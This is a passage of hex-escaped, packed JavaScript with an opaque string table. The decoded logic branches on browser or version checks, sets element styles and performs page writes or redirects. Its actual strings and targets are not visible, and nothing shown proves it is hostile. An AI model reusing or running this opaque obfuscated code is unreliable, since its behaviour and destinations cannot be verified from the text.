x36\x5D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x30\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x36\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x31\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x31\x37\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x38\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x39\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x31\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x34\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x37\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x33\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x33\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x33\x35\x30\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x33\x30\x5B\x34\x37\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x34\x38\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x33\x30\x5B\x35\x32\x5D\x29\x5B\x30\x5D\x29\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x32\x33\x30\x5B\x30\x5D\x29\x7D\x32\x38\x31\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x35\x33\x5D\x2C\x32\x33\x30\x5B\x35\x34\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x35\x35\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x34\x33\x38\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x32\x34\x32\x20\x33\x32\x30\x3D\x32\x33\x30\x5B\x36\x5D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x33\x30\x5B\x35\x36\x5D\x5D\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x30\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x32\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x32\x20\x33\x37\x33\x3D\x35\x30\x34\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x20\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x37\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x31\x34\x3D\x32\x33\x30\x5B\x37\x38\x5D\x3B\x34\x32\x38\x28\x29\x3B\x32\x35\x37\x20\x34\x32\x38\x28\x29\x7B\x33\x30\x36\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x37\x39\x5D\x5D\x3B\x34\x31\x31\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x38\x30\x5D\x5D\x3B\x32\x34\x32\x20\x33\x33\x31\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x32\x34\x35\x28\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x26\x26\x28\x34\x31\x31\x3D\x3D\x32\x33\x30\x5B\x38\x31\x5D\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x32\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x34\x32\x32\x28\x33\x30\x36\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x33\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x38\x34\x5D\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x35\x5D\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x34\x33\x31\x3D\x2F\x28\x35\x30\x31\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x3B\x33\x30\x36\x3D\x33\x30\x36\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x34\x33\x31\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x3B\x33\x33\x31\x3D\x33\x30\x36\x3B\x34\x33\x36\x28\x33\x30\x36\x29\x7D\x7D\x7D\x3B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x33\x33\x31\x29\x7D\x32\x35\x37\x20\x34\x33\x36\x28\x33\x35\x36\x29\x7B\x32\x34\x32\x20\x34\x31\x35\x3D\x34\x31\x32\x28\x33\x35\x36\x29\x3B\x33\x32\x35\x28\x33\x36\x31\x3D\x30\x3B\x33\x36\x31\x3C\x33\x37\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x2B\x2B\x33\x36\x31\x29\x7B\x32\x34\x32\x20\x34\x31\x36\x3D\x33\x37\x33\x5B\x33\x36\x31\x5D\x3B\x32\x34\x35\x28\x34\x31\x36\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x3D\x3D\x34\x31\x35\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x34\x31\x34\x2B\x32\x33\x30\x5B\x38\x38\x5D\x2B\x33\x35\x36\x29\x3B\x32\x37\x32\x7D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x38\x39\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x24\x28\x32\x33\x30\x5B\x39\x30\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x29\x2B\x33\x35\x36\x29\x7D\x32\x35\x37\x20\x34\x31\x32\x28\x33\x31\x38\x29\x7B\x32\x34\x32\x20\x34\x32\x30\x3D\x5B\x32\x33\x30\x5B\x39\x31\x5D\x2C\x32\x33\x30\x5B\x39\x32\x5D\x2C\x32\x33\x30\x5B\x39\x33\x5D\x2C\x32\x33\x30\x5B\x39\x34\x5D\x5D\x3B\x32\x34\x35\x28\x28\x35\x30\x33\x28\x33\x31\x38\x29\x3D\x3D\x32\x33\x30\x5B\x39\x35\x5D\x29\x7C\x7C\x28\x33\x31\x38\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x32\x33\x30\x5B\x39\x36\x5D\x29\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x3B\x32\x34\x32\x20\x34\x31\x39\x3D\x33\x31\x38\x5B\x32\x33\x30\x5B\x39\x37\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x32\x34\x32\x20\x34\x32\x31\x3D\x5B\x32\x33\x30\x5B\x39\x38\x5D\x2C\x32\x33\x30\x5B\x32\x30\x5D\x2C\x32\x33\x30\x5B\x33\x39\x5D\x2C\x32\x33\x30\x5B\x39\x39\x5D\x2C\x32\x33\x30\x5B\x31\x30\x30\x5D\x2C\x32\x33\x30\x5B\x31\x30\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x32\x5D\x2C\x32\x33\x30\x5B\x31\x30\x33\x5D\x2C\x32\x33\x30\x5B\x31\x30\x34\x5D\x2C\x32\x33\x30\x5B\x31\x30\x35\x5D\x2C\x32\x33\x30\x5B\x31\x30\x36\x5D\x2C\x32\x33\x30\x5B\x31\x30\x37\x5D\x2C\x32\x33\x30\x5B\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x38\x5D\x2C\x32\x33\x30\x5B\x31\x30\x39\x5D\x2C\x32\x33\x30\x5B\x32\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x30\x5D\x2C\x32\x33\x30\x5B\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x